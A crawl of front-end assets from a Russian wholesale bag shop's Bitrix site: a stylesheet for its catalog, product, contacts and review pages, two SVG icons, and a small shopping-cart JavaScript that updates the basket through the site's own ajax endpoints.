        flex-shrink: 0;
    }
    .catalog__avail.preview_price {
        flex-wrap: wrap;
    }

}

.header-control.header-control--fixed{
    display: none;
}
@media(max-width:767px) {
    .favor_compar {
        max-width: 365px;
        width: 100%;
        justify-content: space-between;
        flex-wrap: nowrap;
        padding-left: 10px;
    }
    .webcube-favorites-link svg {
        width: 20px;
        height: 20px;
    }
    .favor_compar__txt {
        margin-left: 5px;
        font-size: 12px;
        line-height: 20px;
    }
    .new-share-btn span {
        font-size: 12px;
        line-height: 20px;
    }
    .new-share-btn {
        margin-left: 0;
    }
    .favor_compar__link, .new-share-btn {
        padding: 5px 0 !important;
    }
    .favor_compar__link label {
        margin-bottom: 0;
    }
    .section--product-card .section__right {
        padding-left: 15px !important;
    }
    .main-menu__link {
        z-index: 1000;
    }
}
.sert-flex {
    display: flex;
    flex-wrap: wrap;
    /*justify-content: space-between;*/
    padding-top: 50px;
}
.sert-flex a {
    display: inline-block;
    margin: 0 15px 30px;
    min-width: 178px;
    border:1px solid #27b243;
}
@media (max-width: 500px) {
    .sert-flex {
        justify-content: center;
    }
}
.tab-pane-flex {
    display: flex;
}
.tab-pane-flex .tab-pane {
    flex: 1 0 38%;
    padding-top: 0;
}
.tab-pane-flex .tab-pane:nth-child(3) {
    flex: 1 0 24%;
}
.tab-pane-flex  .product-card__doc-item {
    width: auto;
}

.delivery-block h3 {
    margin-top: 10px;
}
@media(max-width: 1200px) {
    .tab-pane-flex {
        flex-direction: column;

    }
}

/*********************/
.product-card__info {
    justify-content: flex-start;
}
.favor_compar__txt {
    margin-left: 4px;
}
.favor_compar__txt label {
    margin-bottom: 0;
}
.new-share-btn {
    margin-left: 0;
    margin-right: 4px;
}
a.card-favor, a.card-compar, a.gray_btn {
    padding-left: 4px;
    padding-right: 4px;
}
 
.section_subcategories-list {
    overflow: hidden;
    max-height: 64px;
}
.section_subcategories--wrapper .owl-nav .owl-prev, 
.section_subcategories--wrapper .owl-nav .owl-next {
    top: calc(50% - 17px) !important;
}
.catalog__avail.preview_price {
    flex-wrap: wrap;
}


.header-email {
    position: relative;
}
.header-email:after, .mobile-phone.copied:after{
    content: "Нажмите для копирования почты.";
    display: none;
    padding: 3px 5px 4px;
    background: #fff;
    border-radius: 3px;
    color: #fff;
    position: absolute;
    white-space: nowrap;
    top: -27px;
    left: -18px;
    background: #1C9331;
    box-shadow: 0 0 3px rgba(0,0,0,0.3);
    text-transform: none;
}
.mobile-phone.copied:after {
    top: 47px;
    left: -88px;
    font-size: 12px;
}
.header-email:hover:after, .mobile-phone:hover:after {
    display: inline-block;
}
.header-email.copied:after, .mobile-phone.copied:after {
    content: "Email успешно скопирован!";
    left: -10px;
    display: inline-block;
}

.mobile-phone.copied:after {
    left: -100px
}

.filter-menu li a {
    margin-left: 20px;
    font-weight: 400 !important;

}

.section--two-column .page-vacancy .section__sidebar {
    display: block !important
}
.section__summary {display: none;}

.news-text-detail:first-line {
	font-weight: bold;
}

@media(max-width: 992px) {
.section--two-column .page-vacancy .section__sidebar {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 200;
    
    color: #fff;
}
.sidebar-contacts-flex {
    align-items: center;
    justify-content: center;
}
.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-right: 7px;
}
.sidebar-contacts-flex a {
    margin: 0 20px;
}
.sidebar-contacts-flex > a:last-child {
    margin-right: 0;
}
.sidebar__inner--vacancy-contacts a {
    font-size: 18px;

    display: block;
    margin-bottom: 3px;
    margin-top: 3px;

}

.sidebar-contacts-flex a {
    color: #fff;
    margin-left: 0;
}
.sidebar__inner {
    padding: 10px;
    background: #27b243;
}
.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-bottom: 0;
}

.sidebar__inner--vacancy-contacts p, .sidebar__inner > b , .sidebar__inner--vacancy-list, .sidebar__inner--vacancy-time {
    display: none !important;

}

.news-text-detail:first-line {
	font-weight: bold;
}

}
.product-item .catalog__avail-price span {
    font-size: 20px;
}
.opt_price img {
    max-width: 100%;
}

/* --- БЛОК FAQ (в каталоге) --- */

.container_faq .faq_title {
	background-color: transparent;
	color: #333333;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	transition: all 0.75s;
}

.container_faq .active, .faq_title:hover {
	color: #ffffff;
	background-color: #27b243;
}

.container_faq .faq_title::after {
	content: '\002B';
	color: #333333;
	font-weight: 700;
	float: right;
	margin-left: 5px;
}

.container_faq .faq_title:hover::after {
	color: #ffffff;
}

.container_faq .active::after {
	content: "\2212";
	color: #ffffff;
}

.container_faq .faq_text {
	padding: 0 18px;
	background-color: #ffffff;
	max-height: 0;
	overflow: hidden;
	transition: max-height 0.5s ease-out;
}

.container_faq .faq_text [itemprop="text"] {
	padding: 10px;
}

/* ---Правки страницы "Контакты"  --- */

ul.sales_department__list {
    margin-bottom: 20px;
}

.sales_department .parameters {
    font-size: 13px;
}

.sales_department .section__title {
	display: none;
}

.sales_department .contact_img {
	margin-top: 25px;
}

#contacts-page-video {
    width: 100%;
    height: 462px;
}



@media (max-width: 1180px) {

	.sales_department .parameters {
		font-size: 12px;
	}

	ul.sales_department__list {
		margin-bottom: 15px;
	}

	#contacts-page-video {
		height: 369px;
		margin-top: 10px;

	}
}
/* --- /1180px --- */


@media (max-width: 992px) {

	ul.sales_department__list {
		min-width: 100%;
		display: flex;
		flex-wrap: wrap;
	}


	li.sales_department__block {
		flex-basis: 50%;
	}
	
	.section--contacts .page-contacts__block .parameters {
		margin: 30px 0;
	}
	
	.section--contacts .page-contacts__block .sales_department .contact_img {
		margin-top: -40px;
	}
	
	.section--contacts .page-contacts .contact {
		margin-bottom: 0 !important;
	}

	.section--contacts .page-contacts .contact_img {
		margin-top: 0;
	}

	.section--contacts .page-contacts .page-contacts__dealer-form {
		margin-bottom: 0;
	}
	
}
/* --- /992px --- */



@media (max-width: 534px) {

	li.sales_department__block {
		flex-basis: 100%;
	}
	
}
/* --- /534px --- */

@media (max-width: 320px) {
	
	.contact__item .button-widget__btn.btn--icon.btn--mp {
		font-size: 11px;
	}
	
}
/* --- /320px --- */

/**/


/* ---Правки страницы товара  --- */

.section--product-card .product-card__inner {
    display: flex;
    flex-direction: column-reverse;
	justify-content: flex-end;
/*    gap: 20px;*/
    margin-top: 20px;
}

.section--product-card .product-card__controll {
    margin-top: 5px; /* 20px */
}

.section--product-card .product-card__sale-info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    column-gap: 20px;
	margin-bottom: 5px;
}

.section--product-card .item_buttons_price_block {
    line-height: 25px; /* 40px */
}

.section--product-card .product-card__inner .opt {
	margin-bottom: 0;
}

.section--product-card .product-card__info.product-card__info--package {
	margin-bottom: 0;
}

.section--product-card .parameters {
    margin: 10px 0;
    margin-bottom: 10px;
}

.section--product-card .disclaimer {
	display: flex;
	align-items: center;
	gap: 16px;
	padding: 10px 16px;
	border: 1px solid #e6e6e6;
}

.section--product-card .disclaimer__description {
	color: #E40029;
}

.section--product-card .other-products-wrapper .catalog__item {
	width: 90%;
    max-width: 100%;
}

.section--product-card .other-products-wrapper .catalog__item .catalog__body {
/*
	max-height: 250px;
	min-height: 250px;
*/
	height: 250px;
}

.section--product-card .other-products-wrapper .catalog__item .opt_price img {
    width: 80%;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav {
	display: flex;
    justify-content: center;
    gap: 50px;
	margin: 25px auto;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev, 
.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next {
	font-size: 48px;
	line-height: 0;
	color: #27b243;
	transition: all 0.5s;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev:hover, 
.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next:hover {
    opacity: 0.5;
	transform: scale(1.15);
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-dots {
	display: none;
}

.product-card__info.product-card__info--popup_btn {
    gap: 20px;
}

.section--product-card .other-products-wrapper h3 {
	margin: 0;
}

.section--product-card .tab-content>.tab-pane {
     margin-bottom: 0;
}

.section--product-card .product-card__descr {
	margin-top: 20px;
}



@media (max-width: 1366px) {
	
	.section--product-card .other-products-wrapper .catalog__item .catalog__body {
/*
		max-height: 300px;
		min-height: 300px;
*/
		height: 300px;
	}


}
/* --- /1366px --- */


@media (max-width: 1180px) {
	
	.product-card__controll {
		max-width: 50%;
	}
		
	.section--product-card .item_buttons_price_block {
		flex-basis: 100%;
		/* justify-self: start; */
		display: flex;
		column-gap: 5px;
	}

	.section--product-card .product-card__inner {
		margin-top: 10px;
	}
	
}
/* --- /1180px --- */


@media (max-width: 1024px) {
	
	.section--product-card .other-products-wrapper .catalog__item {
		width: 100%;
		max-width: 100%;
	}
	
}
/* --- /1024px --- */


@media (max-width: 820px) {

	.product-card__inner {
		gap: 10px;
	}
	
	.section--product-card .product-card__info.product-card__info--package {
		margin-top: 0;
	}
	
}
/* --- /820px --- */


@media (max-width: 768px) {
	
	.parameters_preview tr.parameters__item:nth-child(n+5) {
		display: flex;
	}
	
}
/* --- /768px --- */


@media (max-width: 534px) {
	
	.section--product-card .other-products-wrapper .catalog__item .opt_price img {
		width: 65%;
	}
	
	.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav {
		margin: 15px auto;
	}

	.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev, .section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next {
		font-size: 36px;
	}
	
	.section--product-card .other-products-wrapper .catalog__item .catalog__body {
		height: auto;
	}
	
	.section--product-card .product-card__info.product-card__info--popup_btn {
		margin: 0px 0px 10px;
	}

}
/* --- /534px --- */

/**/

/* --- Доб. стили для элементов модального окна (выбора города) --- */
#chouse_city {
	color: #27b243;
}

#modal_chouse_city {
    width: auto;
    min-width: 80vw;
    left: 10vw;
    right: 10vw;
    margin-top: unset;
    transform: translateY(-50%);
}

#modal_chouse_city .modal-title {
	margin-bottom: 20px;
	font-size: 20px;
	font-weight: 700;
}

#modal_chouse_city .ob_select_popup {
	/*
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    row-gap: 8px;
	*/
/*	max-height: 80vh;*/
	column-count: 4;
}

#modal_chouse_city .modal-list-wrapper {
    height: 80vh;
    overflow-y: auto;
    overflow-x: clip;
    scrollbar-color: #27b243 #F5F5F5;
	scrollbar-width: thin;
}

#modal_chouse_city .ob_select_popup li {
	margin-bottom: 5px;
    flex-basis: 25%;
    font-weight: 500;	
	list-style-type: none;
	cursor: pointer;
}

#modal_chouse_city .ob_select_popup li .ob_option_popup {
	color: #1c2126 !important;
}

#modal_chouse_city .ob_select_popup li:hover .ob_option_popup {
	color: #27b243 !important;
}

#modal_chouse_city .close {
	font-size: 30px;
}


@media (max-width: 1366px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 3;
	}
	
}


@media (max-width: 875px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 2;
	}
	
}

/* --- СТРАНИЦА СТАТЬИ --- */

.section--two-column .page-news .section__sidebar {
    display: none;
}

.section--two-column .page-news .section__content {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
}


@media (max-width: 991px) {
	
	.section--two-column .page-news .catalog-wrapper .catalog__item {
		flex: 0 0 33.333%;
        width: 33.333%;
        max-width: 33.333%;
	}
	
}
/* /991px */


@media (max-width: 768px) {

	.section--two-column .page-news .catalog-wrapper .catalog__item {
		flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
	}

}
/* /768px */

@media (max-width: 534px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 1;
	}
	
}
/* /534px */
/**/



/* --- Правки раздела "Отзывы" на главной странице --- */

@media (max-width: 1024px) {

	.section--comment .container .row .col-md-6:first-child {
		width: 100%;
	}

	.section--comment .container .row .col-md-6:first-child > div {
		max-width: 90vw;
		min-height: 66vh;
		margin: 0 auto;
	}

}

/* --- /Отзывы --- */

/* --- ПРАВКИ СТРАНИЦЫ ПРАЙС-ЛИСТА --- */

.page-prices .page-prices__block:nth-child(4) .col-md-6 {
    padding: 0;
}


@media (max-width: 992px) {
	
	.page-prices .page-prices__block:nth-child(4) .col-md-6:first-child {
		margin-bottom: 30px;
	}
	
}
	

/* --- /ПРАЙС-ЛИСТ --- */

	.section--two-column .page-news .target-catalog-banner-cost {
		margin: 10px 0;
	}
	



/* --- /СТРАНИЦА СТАТЬИ --- */



/* --- КНОПКА НАД КАТАЛОГОМ --- */

.catalog-banner__cost {
	display: flex;
    justify-content: center;
	gap: 15px;
    height: 57px;
    padding: 22px 0;
	font-size: 16px;
	font-weight: 700;
	line-height: 19.36px;
	border-radius: 5px;
}
/* /КНОПКА НАД КАТАЛОГОМ */



/* --- ОТЗЫВЫ - ВИДЕО --- */
.overview_wrapper:nth-child(2) .overview_block iframe {
    min-width: 100%;
    height: 680px;
}


@media (max-width: 640px) {
    .overview_wrapper .overview_block {
        width: 100%;
		margin-right: 0;
    }
}


@media (max-width: 534px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 100px);
	}
}


@media (max-width: 480px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 110px);
	}
}


@media (max-width: 430px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 270px);
	}
}


@media (max-width: 414px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 260px);
	}
}


@media (max-width: 390px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 110px);
	}
}
/* */



/* --- ВИДЕО НА ГЛАВНОЙ --- */
.section--about .col-md-6:last-child iframe {
    width: 100%;
    height: auto;
    min-height: 320px;
}


@media(max-width: 992px) {
	.section--about .col-md-6:last-child {
		margin-top: 40px;
	}

	.section--about .col-md-6:last-child iframe {
		min-height: 420px;
	}
}


@media (max-width: 767px) {
    .section--about .col-md-6:last-child iframe {
        min-height: 300px;
    }
}


@media (max-width: 480px) {
    .section--about .col-md-6:last-child iframe {
        min-height: 25vh;
    }
}
/* --- /ВИДЕО НА ГЛАВНОЙ --- */



/* --- ОТЗЫВЫ НА ДЕТАЛЬНЫХ СТРАНИЦАХ --- */
.reviews-header-wrapper {
	display: flex;
	align-items: center;
	gap: 10px;
}

.reviews-switcher {
	display: flex;
	justify-content: center;
	align-items: center;
    width: 32px;
    height: 32px;
	margin-top: 20px;
    margin-bottom: 10px;
    background-color: transparent;
	border-width: 1px;
    border-radius: 50%;
	transition: all 0.75s;
}

.reviews-switcher:hover {
	border-color: transparent;
}

.reviews-switcher svg {
	transition: all 0.75s;
}

.reviews-switcher:hover svg rect {
	fill: #27b243;
}

.reviews-switcher:hover svg path {
	fill: #ffffff;
}

.reviews-switcher.opened {
	transform: rotateZ(180deg);
}

.active {
	height: 100%;
	visibility: visible;
	opacity: 1;
	transition: all 0.5s;
}

.disactive {
	height: 0;
	margin: 0;
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s;
}



@media (max-width: 1024px) {
	
	#reviews h3, 
    #reviews .reviews-switcher {
        margin: 0;
    }
	
}



@media (max-width: 991px) {
	
    #reviews.tab-pane .tab-pane_wrapper {
        margin-bottom: 0;
    }
	
}



@media (max-width: 768px) {
	
    #reviews.tab-pane .col-md-7, 
	#reviews.tab-pane .col-md-5 {
        padding-right: 15px;
        padding-left: 15px;
    }
	
}



/* --- ПРАВКИ МЕНЮ КАТАЛОГА --- */

.main-sub-menu--product .main-sub-menu__list:nth-child(2) .main-sub-menu__item:nth-last-child(2), 
.main-sub-menu--product .main-sub-menu__list:nth-child(2) .main-sub-menu__item:nth-last-child(3) {
	display: none;
}


.main-sub-menu--product .main-sub-menu__list:nth-child(3) .main-sub-menu__item:first-child {
	display: none;
}

.main-sub-menu--product .main-sub-menu__list:nth-child(3) .main-sub-menu__item:nth-child(2) {
	border-top: none !important;
}

/* */



/* --- ПРАВКИ КОНТЕНТА --- */
.seo-descr {
	margin-top: 40px;
}

.content-custom {
    font-size: 14px;
    text-align: left;
}

.content-custom p {
	margin-bottom: 1rem;
}

.content-custom ul li {
    margin-left: 2rem;
	margin-bottom: 1rem;
}

.content-custom img {
    margin-bottom: 1rem;
    max-width: 33%;
    height: auto;
}



@media (max-width: 1024px) {
	
	.content-custom img {
		max-width: 50%;
	}
	
}



@media (max-width: 767px) {
	
	.content-custom img {
		max-width: 100%;
	}
	
	.product-desc_packbags b {
		margin: 0 10px !important;
	}
	
}
/* */


.catalog-banner__btns{
    display: flex;
    justify-content: space-between;
}

.catalog-banner__btns .catalog-banner__cost{
    width: calc(50% - 10px);
}

@media (max-width: 1024px){
    .catalog-banner__btns .catalog-banner__cost{
        padding: 0;
        height: 50px;
        min-height: 50px;
        align-items: center;
        font-size: 14px;
    }

    .catalog-banner .catalog-banner__btns .catalog-banner__cost img{
        width: 26px;
        height: 26px;
    }
}

@media (max-width: 991px){
    .catalog-banner__btns{
        flex-wrap: wrap;
    }
    .catalog-banner__btns .catalog-banner__cost{
        width: 100%;
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 10px;
    }
}

@media (max-width: 767px){
    .catalog-banner__btns .catalog-banner__cost{
        width: calc(50% - 3px);
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 0;
    }
}

@media (max-width: 690px){
    .catalog-banner__btns .catalog-banner__cost{
        width: 100%;
        max-width: 100%;
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 10px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-omsk.ru/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg
body_size: 757
content:
<svg width="26" height="27" viewBox="0 0 26 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13 2.66669V8.14185C13 8.60119 13 9.0486 13.0499 9.41694C13.1051 9.83185 13.2416 10.3053 13.6349 10.6985C14.0281 11.0918 14.5015 11.2283 14.9175 11.2835C15.2859 11.3334 15.7322 11.3334 16.1915 11.3334H21.6667V17.8334C21.6667 20.897 21.6667 22.4299 20.7145 23.3811C19.7633 24.3334 18.2304 24.3334 15.1667 24.3334H10.8334C7.76971 24.3334 6.23679 24.3334 5.28562 23.3811C4.33337 22.4299 4.33337 20.897 4.33337 17.8334V9.16669C4.33337 6.10302 4.33337 4.5701 5.28562 3.61894C6.23679 2.66669 7.76971 2.66669 10.8334 2.66669H13ZM15.1667 2.6721V8.08335C15.1667 8.62502 15.1689 8.92185 15.197 9.12769V9.13527L15.2057 9.13635C15.4115 9.16452 15.7084 9.16669 16.25 9.16669H21.6613C21.6505 8.72035 21.6147 8.42569 21.502 8.1516C21.3374 7.75402 21.0243 7.43985 20.397 6.81369L17.5197 3.93635C16.8935 3.31019 16.5805 2.99602 16.1818 2.83135C15.9077 2.7176 15.613 2.68294 15.1667 2.6721ZM8.66671 14.5834C8.66671 14.296 8.78084 14.0205 8.98401 13.8173C9.18717 13.6142 9.46272 13.5 9.75004 13.5H16.25C16.5374 13.5 16.8129 13.6142 17.0161 13.8173C17.2192 14.0205 17.3334 14.296 17.3334 14.5834C17.3334 14.8707 17.2192 15.1462 17.0161 15.3494C16.8129 15.5525 16.5374 15.6667 16.25 15.6667H9.75004C9.46272 15.6667 9.18717 15.5525 8.98401 15.3494C8.78084 15.1462 8.66671 14.8707 8.66671 14.5834ZM9.75004 17.8334C9.46272 17.8334 9.18717 17.9475 8.98401 18.1507C8.78084 18.3538 8.66671 18.6294 8.66671 18.9167C8.66671 19.204 8.78084 19.4796 8.98401 19.6827C9.18717 19.8859 9.46272 20 9.75004 20H14.0834C14.3707 20 14.6462 19.8859 14.8494 19.6827C15.0526 19.4796 15.1667 19.204 15.1667 18.9167C15.1667 18.6294 15.0526 18.3538 14.8494 18.1507C14.6462 17.9475 14.3707 17.8334 14.0834 17.8334H9.75004Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-omsk.ru/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315
body_size: 1105
content:
'use strict';

function BitrixSmallCart() {
}

BitrixSmallCart.prototype = {

    activate: function () {
        this.cartElement = BX(this.cartId);
        this.cartElement.onmouseenter = this._onMouseOver;
        this.cartElement.onmouseleave = this._onMouseLeave;
        this.setCartBodyClosure = this.closure('setCartBody');
        BX.addCustomEvent(window, 'OnBasketChange', this.closure('refreshCart', {}));
    },

    _onMouseOver: function (event) {
        event.target.classList.add('is-active');
    },

    _onMouseLeave: function (event) {
        event.target.classList.remove('is-active');
    },

    closure: function (fname, data) {
        var obj = this;
        return data
            ? function () {
                obj[fname](data)
            }
            : function (arg1) {
                obj[fname](arg1)
            };
    },

    refreshCart: function (data) {
        if (this.itemRemoved) {
            this.itemRemoved = false;
            return;
        }
        data.sessid = BX.bitrix_sessid();
        data.siteId = this.siteId;
        data.templateName = this.templateName;
        data.arParams = this.arParams;
        BX.ajax({
            url: this.ajaxPath,
            method: 'POST',
            dataType: 'html',
            data: data,
            onsuccess: this.setCartBodyClosure
        });
    },

    setCartBody: function (result) {
        if (this.cartElement)
            this.cartElement.innerHTML = result.replace(/#CURRENT_URL#/g, this.currentUrl);
    },

    _isVisible: function (elem) {
        return !!elem && !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
    },

    _ajaxpost: function (url, data) {
        BX.ajax({
            url: url,
            method: 'POST',
            dataType: 'html',
            data: data
        });
    },

    quantityUp: function (ratio, btn) {
        let input = btn.previousElementSibling.previousElementSibling;
        input.value = +input.value + ratio;
        input.onchange();
    },

    quantityDown: function (ratio, btn) {
        let input = btn.nextElementSibling;
        input.value = +input.value - ratio;
        input.onchange();
    },

    onQuantityChange: function (id, input) {
        let timer = 0;
        clearTimeout(timer);
        let count = +input.value;
        let min = +input.min;
        if (count < min) {
            input.value = min;
            count = min;
        }
        timer = setTimeout(function () {
            let ajaxcount = input.id + '&ajaxbasketcount=' + count;
            this._ajaxpost('/include/ajax/basket.php', ajaxcount);
        }.bind(this), 10);
    },

    removeItemFromCart: function (id) {
        this.refreshCart({sbblRemoveItemFromCart: id});
        this.itemRemoved = true;
        BX.onCustomEvent('OnBasketChange');
    },

    removeDisabledFromProduct: function (productID) {
        var cards = document.querySelectorAll("[data-btn-product-id='" + productID +  "']");
        for (var i = 0, len = cards.length; i < len; i++) {
            cards[i].innerHTML = '<span class="btn__icon"></span>Купить';
            cards[i].classList.remove('btn--color-orange');
            cards[i].classList.remove('disabled');
            cards[i].classList.add('btn--color-1');
        }
    }
};

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-omsk.ru/bitrix/templates/mirpack_new/images/download_catalog.svg
body_size: 224
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4725 10.25H16.75V4.83333C16.75 4.2375 16.2625 3.75 15.6666 3.75H11.3333C10.7375 3.75 10.25 4.2375 10.25 4.83333V10.25H8.52746C7.56329 10.25 7.07579 11.42 7.75829 12.1025L12.7308 17.075C13.1533 17.4975 13.8358 17.4975 14.2583 17.075L19.2308 12.1025C19.9133 11.42 19.4366 10.25 18.4725 10.25ZM5.91663 21.0833C5.91663 21.6792 6.40413 22.1667 6.99996 22.1667H20C20.5958 22.1667 21.0833 21.6792 21.0833 21.0833C21.0833 20.4875 20.5958 20 20 20H6.99996C6.40413 20 5.91663 20.4875 5.91663 21.0833Z" fill="white"/>
</svg>
